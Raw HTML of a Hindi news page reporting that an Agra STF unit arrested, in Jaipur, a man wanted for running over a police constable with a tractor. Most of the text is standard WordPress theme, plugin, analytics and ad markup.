<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "4222c6b98b";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/66112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=66112' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-66112 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-66112" class="single-post-item post-66112 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-uttar-pradesh tag-murder-crime-doctor-fbd-kayamganj tag--newsganj-crime-criminal-hindi-news tag--newsganj-crime-criminal-terrorism-hindi-news tag-crime tag-hindi-news tag-india-news-in-hindi tag-jaipur tag-latest-india-news-updates tag-lucknow-news tag-news tag-news-in-hindi tag-newsganj tag-newsganj-com tag-stf tag-up-news tag-uttar-pradesh-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg" class="attachment-large size-large wp-post-image" alt="50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg 700w, https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/" rel="bookmark"><span class="entry-date published updated">March 19, 2021</span> <span class="updated">at 8:37 am</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                870</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="wmqtm6975a0cfd7d1f" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.wmqtm6975a0cfd7d1f {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.wmqtm6975a0cfd7d1f {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.wmqtm6975a0cfd7d1f {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.wmqtm6975a0cfd7d1f {
display: block;
}
}
@media screen and (max-width: 767px) {
.wmqtm6975a0cfd7d1f {
display: block;
}
}
</style>
<p>खेरागढ़ क्षेत्र में थाना सैंया के सिपाही सोनू चौधरी की ट्रैक्टर चढ़ाकर हत्या के मामले में फरार 50 हजार के इनामी रवि उर्फ रविंद्र को बुधवार को एसटीएफ आगरा यूनिट ने जयपुर (राजस्थान) से गिरफ्तार कर लिया। गुरुवार को उसे जेल भेज दिया। वह पुलिस से बचने के लिए नाम बदलकर किराये के मकान में रह रहा था। पुलिस इस केस से जुड़े 12 आरोपियों को अब तक जेल भेज चुकी है।</p>
<p><strong><a href="https://www.newsganj.com/police-arrested-miscreants/">पुलिस ने बदमाशो को किया गिरफ्तार</a></strong></p>
